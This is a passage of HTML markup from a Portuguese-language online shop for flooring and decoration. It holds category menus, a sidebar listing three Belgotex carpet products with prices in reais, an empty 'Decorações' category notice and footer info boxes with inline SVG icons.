	<li class="cat-item cat-item-29  wd-active"><a class=category-nav-link href="/categoria-produto/decoracoes/"><img src="/wp-content/uploads/2022/06/logo_apolo_final_512x512px-ICO-Site-White.svg" title="logo_apolo_final_512x512px ICO Site White" class=wd-nav-img width=40 height=40><span class=nav-link-summary><span class=nav-link-text>Decorações</span><span class=nav-link-count>0 produto</span></span></a>
</li>
	<li class="cat-item cat-item-53 "><a class=category-nav-link href="/categoria-produto/grama-sintetica/"><img src="/wp-content/uploads/2022/06/logo_apolo_final_512x512px-ICO-Site-White.svg" title="logo_apolo_final_512x512px ICO Site White" class=wd-nav-img width=40 height=40><span class=nav-link-summary><span class=nav-link-text>Grama Sintética</span><span class=nav-link-count>1 produto</span></span></a>
</li>
	<li class="cat-item cat-item-32  wd-event-hover"><a class=category-nav-link href="/categoria-produto/laminados/"><img src="/wp-content/uploads/2022/06/logo_apolo_final_512x512px-ICO-Site-White.svg" title="logo_apolo_final_512x512px ICO Site White" class=wd-nav-img width=40 height=40><span class=nav-link-summary><span class=nav-link-text>Laminados</span><span class=nav-link-count>5 produtos</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-75 "><a class=category-nav-link href="/categoria-produto/laminados/laminados-quick-step/"><span class=nav-link-summary><span class=nav-link-text>LAMINADOS QUICK-STEP</span><span class=nav-link-count>5 produtos</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-73 "><a class=category-nav-link href="/categoria-produto/papel-de-parede/"><img src="/wp-content/uploads/2022/06/logo_apolo_final_512x512px-ICO-Site-White.svg" title="logo_apolo_final_512x512px ICO Site White" class=wd-nav-img width=40 height=40><span class=nav-link-summary><span class=nav-link-text>Papel de Parede</span><span class=nav-link-count>0 produto</span></span></a>
</li>
	<li class="cat-item cat-item-72 "><a class=category-nav-link href="/categoria-produto/persianas-e-cortinas/"><img src="/wp-content/uploads/2022/06/logo_apolo_final_512x512px-ICO-Site-White.svg" title="logo_apolo_final_512x512px ICO Site White" class=wd-nav-img width=40 height=40><span class=nav-link-summary><span class=nav-link-text>Persianas e Cortinas</span><span class=nav-link-count>0 produto</span></span></a>
</li>
	<li class="cat-item cat-item-42  wd-event-hover"><a class=category-nav-link href="/categoria-produto/vinilicos/"><img src="/wp-content/uploads/2022/06/logo_apolo_final_512x512px-ICO-Site-White.svg" title="logo_apolo_final_512x512px ICO Site White" class=wd-nav-img width=40 height=40><span class=nav-link-summary><span class=nav-link-text>Vinílicos</span><span class=nav-link-count>0 produto</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-76 "><a class=category-nav-link href="/categoria-produto/vinilicos/vinilicos-beaulieu/"><span class=nav-link-summary><span class=nav-link-text>VINÍLICOS BEAULIEU</span><span class=nav-link-count>0 produto</span></span></a>
</li>
	<li class="cat-item cat-item-77 "><a class=category-nav-link href="/categoria-produto/vinilicos/vinilicos-durafloor/"><span class=nav-link-summary><span class=nav-link-text>VINÍLICOS DURAFLOOR</span><span class=nav-link-count>0 produto</span></span></a>
</li>
	<li class="cat-item cat-item-78 "><a class=category-nav-link href="/categoria-produto/vinilicos/quick-step-vinilicos/"><span class=nav-link-summary><span class=nav-link-text>VINÍLICOS QUICK-STEP</span><span class=nav-link-count>0 produto</span></span></a>
</li>
	<li class="cat-item cat-item-79 "><a class=category-nav-link href="/categoria-produto/vinilicos/vinilicos-realfloor/"><span class=nav-link-summary><span class=nav-link-text>VINÍLICOS REALFLOOR</span><span class=nav-link-count>0 produto</span></span></a>
</li>
</ul></li>
					</ul>
													</div>
				</div>
						
		<!-- MAIN CONTENT AREA -->
				<div class=container>
			<div class="row content-layout-wrapper align-items-start">
				
	
<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last order-md-first sidebar-left area-sidebar-shop">
			<div class="wd-heading widget-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">fechar</a>
			</div>
		</div>
		<div class=widget-area>
				<div id=wd-widget-stock-status-9 class="wd-widget widget sidebar-widget wd-widget-stock-status"><h5 class=widget-title>Status do estoque</h5>			<ul>
									<li>
						<a href="/categoria-produto/decoracoes/?stock_status=onsale" class="">
							Oferta						</a>
					</li>
				
									<li>
						<a href="/categoria-produto/decoracoes/?stock_status=instock" class="">
							Em estoque						</a>
					</li>
							</ul>
			</div><div id=woocommerce_top_rated_products-10 class="wd-widget widget sidebar-widget woocommerce widget_top_rated_products"><h5 class=widget-title>Produtos mais visitados</h5><ul class=product_list_widget><li>
		<span class=widget-product-wrap>
		<a href="/produto/belgotex-carpete-modular-shadow/" title="Belgotex- Carpete Modular- Shadow" class=widget-product-img>
			<img width=800 height=600 src="/wp-content/uploads/2022/08/Design-sem-nome-10-800x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading=lazy />		</a>
		<span class=widget-product-info>
			<a href="/produto/belgotex-carpete-modular-shadow/" title="Belgotex- Carpete Modular- Shadow" class=wd-entities-title>
				Belgotex- Carpete Modular- Shadow			</a>
													<span class=price><span class="woocommerce-Price-amount amount"><bdi><span class=woocommerce-Price-currencySymbol>&#82;&#36;</span>&nbsp;215,30</bdi></span></span>
		</span>
	</span>
	</li>
<li>
		<span class=widget-product-wrap>
		<a href="/produto/belgotex-carpete-modular-3-tonos/" title="Belgotex - Carpete modular - 3 Tonos" class=widget-product-img>
			<img width=800 height=600 src="/wp-content/uploads/2022/08/Pasted-178-800x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading=lazy />		</a>
		<span class=widget-product-info>
			<a href="/produto/belgotex-carpete-modular-3-tonos/" title="Belgotex - Carpete modular - 3 Tonos" class=wd-entities-title>
				Belgotex - Carpete modular - 3 Tonos			</a>
													<span class=price><span class="woocommerce-Price-amount amount"><bdi><span class=woocommerce-Price-currencySymbol>&#82;&#36;</span>&nbsp;189,91</bdi></span></span>
		</span>
	</span>
	</li>
<li>
		<span class=widget-product-wrap>
		<a href="/produto/carpete-belgotex-astral/" title="Belgotex- Carpete Comercial- Coleção Astral" class=widget-product-img>
			<img width=800 height=600 src="/wp-content/uploads/2022/08/Pasted-7-800x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading=lazy />		</a>
		<span class=widget-product-info>
			<a href="/produto/carpete-belgotex-astral/" title="Belgotex- Carpete Comercial- Coleção Astral" class=wd-entities-title>
				Belgotex- Carpete Comercial- Coleção Astral			</a>
													<span class=price><span class="woocommerce-Price-amount amount"><bdi><span class=woocommerce-Price-currencySymbol>&#82;&#36;</span>&nbsp;146,80</bdi></span></span>
		</span>
	</span>
	</li>
</ul></div>			</div><!-- .widget-area -->
</aside><!-- .sidebar-container -->

<div class="site-content shop-content-area col-lg-9 col-12 col-md-9 description-area-before content-without-products wd-builder-off" role=main>
<div class=woocommerce-notices-wrapper></div>


<div class=shop-loop-head>
	<div class=wd-shop-tools>
					<nav class=woocommerce-breadcrumb>				<a href="/" class="breadcrumb-link breadcrumb-link-last">
					Início				</a>
							<span class=breadcrumb-last>
					Decorações				</span>
			</nav>		
			</div>
	<div class=wd-shop-tools>
			</div>
</div>


		<div class=wd-sticky-loader><span class=wd-loader></span></div>
		

			<p class=woocommerce-info>Nenhum produto foi encontrado para a sua seleção.</p>

<div class=no-products-footer>
				<div class=wd-search-form>
								<form role=search method=get class="searchform  woodmart-ajax-search" action="/" data-thumbnail=1 data-price=1 data-post_type=product data-count=20 data-sku=0 data-symbols_count=3>
					<input type=text class=s placeholder="Pesquisar produtos" value="" name=s aria-label=Pesquisar title="Pesquisar produtos"/>
					<input type=hidden name=post_type value=product>
										<button type=submit class=searchsubmit>
						<span>
							Pesquisar						</span>
											</button>
				</form>
													<div class=search-results-wrapper>
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class=wd-scroll-content></div>
						</div>

											</div>
							</div>
		</div>


			

</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class=wd-prefooter>
			<div class=container>
																</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
																<div class="container main-footer">
									
					<div data-elementor-type=wp-post data-elementor-id=4216 class="elementor elementor-4216">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-882b9ef wd-section-stretch elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id=882b9ef data-element_type=section data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-59bd400" data-id=59bd400 data-element_type=column>
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-34b02fc elementor-widget elementor-widget-wd_infobox" data-id=34b02fc data-element_type=widget data-widget_type=wd_infobox.default>
				<div class=elementor-widget-container>
					<div class=info-box-wrapper>
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-dark cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class=info-box-icon>
															<span class="info-svg-wrapper info-icon" style="width:60px; height:60px;"><svg id=svg-6669 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version=1.1 id="Слой_1" x=0px y=0px viewBox="0 0 45 28" style="enable-background:new 0 0 45 28;" xml:space=preserve> <path id=retail-free-shipping style="fill:#F4A51C;" d="M9,22.3c-0.8,0-1.4,0.7-1.4,1.5c0,0.8,0.7,1.4,1.5,1.4 c0.8,0,1.4-0.7,1.4-1.4C10.5,22.9,9.8,22.2,9,22.3z M36,22.3c-0.8,0-1.4,0.7-1.4,1.5c0,0.8,0.7,1.4,1.5,1.4c0.8,0,1.4-0.7,1.4-1.4 C37.5,22.9,36.8,22.2,36,22.3z M33.8,17.2h-1.5c-0.4,0-0.7,0.3-0.8,0.7c0,0.4,0.3,0.7,0.7,0.8c0,0,0.1,0,0.1,0h1.5 c0.4,0,0.7-0.3,0.8-0.7C34.5,17.6,34.2,17.3,33.8,17.2C33.8,17.2,33.8,17.2,33.8,17.2z M44,15.7l-2.9-1.1l-1.9-7.2 c-0.2-1-1.2-1.7-2.2-1.6h-4.8V1.4c0-0.8-0.7-1.5-1.5-1.4H1.5C0.7,0,0,0.6,0,1.4V23c0,0.8,0.7,1.5,1.5,1.4h3.1c0.5,2.4,2.9,4,5.4,3.5 c1.7-0.4,3.1-1.7,3.5-3.5h18.1c0.5,2.4,2.9,4,5.4,3.5c1.7-0.4,3.1-1.7,3.5-3.5h3.1c0.8,0,1.5-0.6,1.5-1.4v-5.9 C45,16.5,44.6,15.9,44,15.7z M1.5,1.4h29.3v5.7c-0.1,3.6-3.1,6.5-6.7,6.5c0,0,0,0,0,0H1.5V1.4L1.5,1.4z M9,26.6 c-1.6-0.1-2.8-1.4-2.7-3c0.1-1.6,1.4-2.8,3-2.7c1.5,0.1,2.7,1.3,2.7,2.9C12,25.3,10.6,26.6,9,26.6z M36,26.6c-1.6-0.1-2.8-1.4-2.7-3 c0.1-1.6,1.4-2.8,3-2.7c1.5,0.1,2.7,1.3,2.7,2.9C39,25.3,37.6,26.6,36,26.6z M43.5,23h-3.1c-0.3-1.4-1.2-2.6-2.6-3.2 c0,0-0.1,0-0.1,0c0,0,0,0-0.1,0l-0.1-0.1c0,0,0,0,0,0l-0.2-0.1c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0 c0,0,0,0,0,0l-0.2,0c0,0,0,0-0.1,0c-0.1,0-0.1,0-0.2,0h-0.1c-0.1,0-0.1,0-0.2,0h-0.1c-0.1,0-0.1,0-0.2,0s-0.1,0-0.2,0h-0.1 c-0.1,0-0.1,0-0.2,0h-0.1c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0l-0.2,0c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0 c0,0,0,0,0,0l-0.2,0.1c0,0,0,0,0,0l-0.1,0.1c0,0,0,0-0.1,0c0,0-0.1,0-0.1,0c-1.3,0.6-2.3,1.8-2.6,3.2H13.4c-0.3-1.4-1.2-2.6-2.6-3.2 c0,0-0.1,0-0.1,0c0,0,0,0-0.1,0l-0.1-0.1c0,0,0,0,0,0l-0.2-0.1c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0 c0,0,0,0,0,0l-0.2,0c0,0,0,0-0.1,0c-0.1,0-0.1,0-0.2,0H9.4c-0.1,0-0.1,0-0.2,0H9.2c-0.1,0-0.1,0-0.2,0s-0.1,0-0.2,0H8.7 c-0.1,0-0.1,0-0.2,0H8.5c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0l-0.2,0c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0 c0,0,0,0,0,0l-0.2,0.1c0,0,0,0,0,0l-0.1,0.1c0,0,0,0-0.1,0c0,0-0.1,0-0.1,0c-1.3,0.6-2.3,1.8-2.6,3.2H1.5v-7.9H24 c4.4,0.1,8.1-3.4,8.2-7.9c0,0,0,0,0,0H37c0.3,0,0.6,0.2,0.8,0.6l1.7,6.6h-3.3c-0.5,0-1-0.4-1-0.9V10c0-0.4-0.4-0.7-0.8-0.7 c-0.4,0-0.7,0.3-0.7,0.7v3.4c0,1.3,1.1,2.4,2.5,2.4h4l3.3,1.2V23L43.5,23L43.5,23z M8.3,2.9H4.5c-0.4,0-0.7,0.3-0.7,0.6 c0,0,0,0,0,0.1v7.9c0,0.4,0.4,0.7,0.8,0.7c0.4,0,0.7-0.3,0.7-0.7V7.9h2.3c0.4,0,0.7-0.3,0.8-0.7c0-0.4-0.3-0.7-0.7-0.8 c0,0-0.1,0-0.1,0H5.3V4.3h3C8.6,4.3,9,4,9,3.6C9,3.2,8.7,2.9,8.3,2.9C8.3,2.9,8.3,2.9,8.3,2.9z M21,4.3c0.4,0,0.7-0.3,0.8-0.7 c0-0.4-0.3-0.7-0.7-0.8c0,0-0.1,0-0.1,0h-3.8c-0.4,0-0.7,0.3-0.7,0.6c0,0,0,0,0,0.1v7.9c0,0.4,0.3,0.7,0.7,0.7c0,0,0.1,0,0.1,0H21 c0.4,0,0.7-0.2,0.7-0.6c0,0,0-0.1,0-0.1c0-0.4-0.3-0.7-0.7-0.7c0,0,0,0-0.1,0h-3V7.9h1.5c0.4,0,0.7-0.3,0.8-0.7 c0-0.4-0.3-0.7-0.7-0.8c0,0-0.1,0-0.1,0H18V4.3H21z M27.8,11.5c0-0.4-0.3-0.7-0.7-0.7c0,0,0,0-0.1,0h-3V7.9h1.5 c0.4,0,0.7-0.3,0.8-0.7c0-0.4-0.3-0.7-0.7-0.8c0,0-0.1,0-0.1,0H24V4.3h3c0.4,0,0.7-0.3,0.8-0.7c0-0.4-0.3-0.7-0.7-0.8 c0,0-0.1,0-0.1,0h-3.8c-0.4,0-0.7,0.3-0.7,0.6c0,0,0,0,0,0.1v7.9c0,0.4,0.3,0.7,0.7,0.7c0,0,0,0,0.1,0H27 C27.4,12.2,27.7,11.9,27.8,11.5C27.8,11.5,27.8,11.5,27.8,11.5z M13.3,8.3c1-0.5,1.7-1.5,1.7-2.6c0-1.6-1.4-2.9-3-2.9h-1.5 c-0.4,0-0.7,0.3-0.7,0.6c0,0,0,0,0,0.1v7.9c0,0.4,0.4,0.7,0.8,0.7c0.4,0,0.7-0.3,0.7-0.7V8.6h0.4l2.8,3.3c0.1,0.2,0.4,0.3,0.6,0.3 c0.2,0,0.3-0.1,0.5-0.1c0.3-0.2,0.4-0.6,0.2-0.9c0,0,0,0,0-0.1L13.3,8.3z M13.5,5.7c0,0.8-0.7,1.4-1.5,1.4h-0.8V4.3H12 C12.8,4.3,13.5,4.9,13.5,5.7z"></path> </svg> </span>													</div>
					</div>
				
				<div class=info-box-content>
					
											<h4 class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key=title>
								Bonificação do frete						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child" data-elementor-setting-key=content>
						<p>Descubra condições especiais para sua região.</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b104fbb" data-id=b104fbb data-element_type=column>
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7d80d3f elementor-widget elementor-widget-wd_infobox" data-id=7d80d3f data-element_type=widget data-widget_type=wd_infobox.default>
				<div class=elementor-widget-container>
					<div class=info-box-wrapper>
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class=info-box-icon>
															<span class="info-svg-wrapper info-icon" style="width:60px; height:60px;"><svg id=svg-8835 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version=1.1 id="Слой_1" x=0px y=0px viewBox="0 0 32 32" style="enable-background:new 0 0 32 32;" xml:space=preserve> <path id=retail-247 style="fill:#F4A51C;" d="M30.4,26.6c-2.4-1.4-5.1-2.4-7.8-3l0.2-0.3c0.1-0.1,0.2-0.3,0.1-0.4l-0.5-2 c0.2-0.3,0.4-0.5,0.5-0.8c2-0.7,3-1.8,3.2-3.5c0.9-0.1,1.6-0.8,1.6-1.7v-4c0-0.9-0.7-1.7-1.6-1.7C26,6,24.6,0,16,0 c-1.8,0-3.6,0.4-5.3,1.1C7.5-1,3.2-0.1,1.1,3.1s-1.2,7.5,2,9.6c0.4,0.2,0.7,0.4,1.1,0.6v1.5c0,0.9,0.8,1.7,1.8,1.7h0.8 c0.3,0,0.6-0.1,0.8-0.2c0.3,1.6,1,3.2,1.9,4.5l-0.5,2c0,0.1,0,0.3,0.1,0.4l0.2,0.3c-2.7,0.6-5.4,1.6-7.8,3C0.6,27,0,28.1,0,29.2v2.3 C0,31.7,0.2,32,0.5,32c0,0,0,0,0.1,0h30.9c0.3,0,0.5-0.2,0.5-0.5c0,0,0,0,0-0.1v-2.3C32,28.1,31.4,27.1,30.4,26.6z M16,25.3l1.3,2.9 h-2.6L16,25.3z M14.3,29.3h3.4l0.3,1.6h-4L14.3,29.3z M21.6,21.9l0.2,1l-0.5,0.7c0,0-0.1,0.1-0.1,0.1l-2.2,3.1l-0.7,1l-1.4-3.2 c1.8-0.2,3.4-1.1,4.6-2.4C21.5,22,21.5,21.9,21.6,21.9L21.6,21.9z M23.7,18.6c0.3-0.7,0.5-1.5,0.7-2.3c0.2,0.1,0.4,0.2,0.7,0.2 C24.9,17.4,24.4,18.1,23.7,18.6L23.7,18.6z M26.6,10.8v4c0,0.4-0.3,0.6-0.6,0.6h-0.8c-0.4,0-0.6-0.3-0.6-0.6v-4 c0-0.4,0.3-0.6,0.6-0.6H26C26.3,10.1,26.6,10.4,26.6,10.8L26.6,10.8z M16,1.1c3.3,0,8.8,1.1,9.1,8.1c-0.2,0-0.4,0.1-0.6,0.2 c-0.7-4.1-4.2-7.2-8.4-7.2c-1.2,0-2.4,0.3-3.4,0.7c-0.3-0.4-0.6-0.7-0.9-1C13,1.3,14.5,1.1,16,1.1z M1.1,6.9c0-3.2,2.6-5.9,5.9-5.9 c2,0,3.8,1,4.9,2.6c0,0,0,0.1,0.1,0.1c0.6,0.9,0.9,1.8,0.9,2.9c0,0,0,0,0,0c0,0.1,0,0.1,0,0.2c0,0.1,0,0.2,0,0.3c0,0,0,0,0,0 c0,0.1,0,0.2,0,0.3v0c-0.2,2.6-2.3,4.8-4.9,5.2c0,0-0.1,0-0.1,0c-3.2,0.5-6.2-1.8-6.6-5C1.1,7.5,1.1,7.2,1.1,6.9L1.1,6.9z M7.4,14.8 c0,0.4-0.3,0.6-0.6,0.6H6c-0.4,0-0.6-0.3-0.6-0.6v-1.1c0.2,0,0.3,0.1,0.5,0.1c0.5,0.1,1,0.1,1.6,0.1L7.4,14.8L7.4,14.8z M8.5,13.7 c2.9-0.7,5-3.2,5.3-6.1v0c0-0.1,0-0.2,0-0.3c0,0,0,0,0,0c0-0.1,0-0.2,0-0.3c0-0.1,0-0.1,0-0.2c0,0,0,0,0-0.1c0,0,0-0.1,0-0.1V6.5 l0-0.1c0,0,0,0,0,0c-0.1-0.7-0.2-1.3-0.5-2l0,0c0,0,0-0.1-0.1-0.1c0,0,0-0.1,0-0.1c0,0,0,0,0,0c0-0.1-0.1-0.2-0.1-0.3 C14,3.4,15,3.2,16,3.2c4.1,0,7.5,3.4,7.5,7.5v3.7c0,1.7-0.4,3.3-1.2,4.7c-1.9,0.5-3.8,0.7-5.7,0.6c-0.3,0-0.5,0.2-0.5,0.5 c0,0,0,0,0,0.1c0,0.3,0.2,0.5,0.5,0.5c0,0,0,0,0.1,0c1.6,0,3.2-0.1,4.8-0.4c0,0-0.1,0.1-0.1,0.1c-0.3,0.3-0.5,0.7-0.8,1 c-1.1,1.1-2.6,1.8-4.2,2c-0.1,0-0.2,0-0.2,0c-0.1,0-0.2,0-0.2,0c-0.9-0.1-1.8-0.3-2.6-0.8c-0.9-0.6-1.7-1.3-2.4-2.1 c-0.1,0-0.1-0.1-0.2-0.2l0,0c-1.3-1.7-2-3.8-2-6L8.5,13.7L8.5,13.7L8.5,13.7z M15.2,24.5l-1.4,3.2l-0.7-1l-2.2-3.1c0,0,0,0-0.1,0 l-0.6-0.8l0.2-1c0.1,0.1,0.1,0.1,0.2,0.2C11.8,23.4,13.4,24.2,15.2,24.5L15.2,24.5z M1.1,29.2c0-0.7,0.4-1.3,1-1.6 c2.5-1.5,5.2-2.5,8-3l3.2,4.4l-0.4,2H1.1V29.2L1.1,29.2z M30.9,30.9H19.1l-0.4-2l3.2-4.4c2.8,0.5,5.5,1.6,8,3c0.6,0.3,1,1,1,1.7 L30.9,30.9L30.9,30.9L30.9,30.9z M7.5,8h2.1v1.1c0,0.3,0.3,0.5,0.6,0.5c0.3,0,0.5-0.2,0.5-0.5V8h0.5c0.3,0,0.5-0.2,0.5-0.5 c0,0,0,0,0-0.1c0-0.3-0.2-0.5-0.5-0.5c0,0,0,0-0.1,0h-0.5V4.3c0-0.2-0.2-0.4-0.4-0.5c-0.2-0.1-0.4,0-0.6,0.2L7,7.1 C6.9,7.3,6.9,7.5,7,7.7C7.1,7.9,7.3,8,7.5,8z M9.6,5.8v1.2h-1L9.6,5.8z M6.4,8.6H4.2L6.1,7c0.5-0.6,0.7-1.4,0.4-2.1 C6.2,4.2,5.6,3.7,4.8,3.7c-1.2,0-2.1,1-2.1,2.1c0,0.3,0.2,0.5,0.5,0.5c0.3,0,0.5-0.2,0.5-0.5c0-0.6,0.5-1.1,1.1-1.1 c0.3,0,0.6,0.2,0.7,0.5C5.6,5.6,5.6,6,5.3,6.2L2.9,8.3C2.7,8.5,2.6,8.8,2.7,9.1c0.1,0.3,0.4,0.5,0.7,0.5h2.9c0.3,0,0.5-0.1,0.5-0.4 c0,0,0-0.1,0-0.1C7,8.8,6.7,8.6,6.4,8.6C6.4,8.6,6.4,8.6,6.4,8.6L6.4,8.6z"></path> </svg> </span>													</div>
					</div>
				
				<div class=info-box-content>
					
											<h4 class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key=title>
								Atendimento personalizado						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child" data-elementor-setting-key=content>
						<p>Encontramos as melhores condições para te atender.</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9fca36a" data-id=9fca36a data-element_type=column>
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c850fa5 elementor-widget elementor-widget-wd_infobox" data-id=c850fa5 data-element_type=widget data-widget_type=wd_infobox.default>
				<div class=elementor-widget-container>
					<div class=info-box-wrapper>
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class=info-box-icon>
															<span class="info-svg-wrapper info-icon" style="width:60px; height:60px;"><svg id=svg-2912 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version=1.1 id="Слой_1" x=0px y=0px viewBox="0 0 40 32" style="enable-background:new 0 0 40 32;" xml:space=preserve> <path id=retail-payment style="fill:#F4A51C;" d="M21.3,22.2H32c0.3,0,0.6-0.2,0.7-0.6c0,0,0,0,0-0.1v-5.9c0-0.3-0.3-0.6-0.6-0.7 c0,0,0,0-0.1,0H21.3c-0.3,0-0.6,0.2-0.7,0.6c0,0,0,0,0,0.1v5.9C20.6,21.9,20.9,22.2,21.3,22.2C21.3,22.2,21.3,22.2,21.3,22.2z M22,16.3h9.3v4.6H22V16.3z M3.3,13.7h5.3c0.4,0,0.7-0.3,0.7-0.6c0-0.4-0.3-0.7-0.6-0.7c0,0,0,0,0,0H3.3c-0.4,0-0.7,0.3-0.7,0.6 C2.7,13.4,3,13.7,3.3,13.7C3.3,13.7,3.3,13.7,3.3,13.7z M11.3,13.7h5.3c0.4,0,0.7-0.3,0.7-0.6c0-0.4-0.3-0.7-0.6-0.7c0,0,0,0,0,0 h-5.3c-0.4,0-0.7,0.3-0.7,0.6C10.7,13.4,10.9,13.7,11.3,13.7C11.3,13.7,11.3,13.7,11.3,13.7L11.3,13.7z M3.3,16.3H12 c0.4,0,0.7-0.3,0.7-0.7c0-0.4-0.3-0.7-0.7-0.7H3.3c-0.4,0-0.7,0.3-0.7,0.7C2.7,16,3,16.3,3.3,16.3L3.3,16.3z M16.7,15h-2 c-0.3,0-0.6,0.2-0.7,0.6c0,0,0,0.1,0,0.1c0,0.3,0.3,0.6,0.6,0.7c0,0,0,0,0.1,0h2c0.3,0,0.6-0.2,0.7-0.6c0,0,0,0,0-0.1 C17.3,15.3,17.1,15,16.7,15C16.7,15,16.7,15,16.7,15L16.7,15z M39.4,6.9c-0.4-0.6-1.1-0.9-1.8-1L36,5.8V2.6C36,1.2,34.8,0,33.3,0 H2.7C1.2,0,0,1.2,0,2.6v20.9c0,1.2,0.8,2.2,1.9,2.5c0,1.4,1,2.5,2.4,2.6L35.1,32h0.3c1.3,0,2.5-0.9,2.7-2.2l2-21 C40.1,8.1,39.8,7.4,39.4,6.9L39.4,6.9z M1.3,4.6h33.3v3.9H1.3L1.3,4.6L1.3,4.6z M2.7,1.3h30.7c0.7,0,1.3,0.6,1.3,1.3c0,0,0,0,0,0 v0.6H1.3V2.6C1.3,1.9,1.9,1.3,2.7,1.3L2.7,1.3z M1.3,23.5V9.8h33.3v13.7c0,0.7-0.6,1.3-1.3,1.3H2.7C1.9,24.8,1.3,24.2,1.3,23.5 L1.3,23.5z M38.6,8.6l-2,21c-0.1,0.7-0.7,1.2-1.5,1.2c0,0,0,0,0,0L4.5,27.3c-0.6-0.1-1.1-0.6-1.2-1.2h30.1c1.5,0,2.7-1.2,2.7-2.6V7 l1.5,0.1c0.3,0,0.7,0.2,0.9,0.5C38.6,7.8,38.7,8.2,38.6,8.6L38.6,8.6z"></path> </svg> </span>													</div>
					</div>
				
				<div class=info-box-content>
					
											<h4 class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key=title>
								Parcelamos em até 10x						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child" data-elementor-setting-key=content>
						<p>E ainda têm condições especiais à vista.</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9420ed8" data-id=9420ed8 data-element_type=column>
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ecce336 elementor-widget elementor-widget-wd_infobox" data-id=ecce336 data-element_type=widget data-widget_type=wd_infobox.default>
				<div class=elementor-widget-container>
					<div class=info-box-wrapper>
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class=info-box-icon>
															<span class="info-svg-wrapper info-icon" style="width:60px; height:60px;"><svg id=svg-7712 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version=1.1 id="Слой_1" x=0px y=0px viewBox="0 0 34 32" style="enable-background:new 0 0 34 32;" xml:space=preserve> <path id=retail-delivery-man style="fill:#F4A51C;" d="M32.3,26.3c-2.6-1.5-5.4-2.5-8.3-3.1l0.2-0.3c0.1-0.1,0.2-0.3,0.1-0.5 l-0.5-2.1c1.4-2,2.1-4.3,2.1-6.8v-3.3c0,0,0.1,0,0.1-0.1c0.7-0.6,1.1-1.5,1.1-2.4c0-4.2-3.4-7.6-7.7-7.6h-5c-4.2,0-7.7,3.4-7.8,7.6 c0,0.9,0.4,1.8,1.1,2.4c0,0,0,0,0.1,0v3.4c0,2.4,0.8,4.8,2.2,6.8l-0.5,2.1c0,0.2,0,0.3,0.1,0.5l0.2,0.3c-2.9,0.6-5.7,1.7-8.3,3.1 C0.6,26.8,0,27.9,0,29v2.4C0,31.7,0.2,32,0.5,32c0,0,0,0,0.1,0h32.9c0.3,0,0.5-0.2,0.6-0.5c0,0,0,0,0-0.1V29 C34,27.9,33.3,26.8,32.3,26.3z M23,21.3l0.2,1l-0.6,0.8c0,0-0.1,0.1-0.1,0.1l-3.1,4.3l-1.5-3.4c1.6-0.2,3.2-0.9,4.4-2.1 